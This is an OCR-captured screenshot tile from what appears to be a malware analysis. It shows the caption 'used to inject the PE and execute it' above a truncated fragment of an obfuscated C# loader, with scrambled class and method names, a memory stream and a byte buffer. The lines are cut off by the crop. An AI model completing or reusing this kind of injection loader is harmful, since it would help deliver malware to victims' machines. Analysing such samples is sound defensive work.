
used to inject the PE and execute it:
using System;using System.IO;using System.Net
using System.Reflection;using System.Threadin
namespace SKWTFPdZCH.DpGVQhBvSm

{

  public class HqEHXQYiIxCnIoaXttSHgHoMU

  {

    private const string VhuixZgiqqTTIkrGvgRw
    private MemoryStream XaXaVkSGstrUmNTeLpgV
    [STAThread]

    public void HxQcKKablTACrmEGBODiYOGhW()

    {

      gmrjNtqiFbYCZLoofQZiMGGJt();

      imYCaeLWaNVtuIupBojHByURJ();

    }

    private void imYCaeLWaNVtuIupBojHByURJ()

    {

      byte[]buffer=XaXaVkSGstrUmNTeLpgVnccuS.